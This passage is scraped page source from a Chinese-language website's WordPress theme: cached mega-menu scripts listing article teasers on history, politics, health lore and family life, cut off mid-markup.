title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 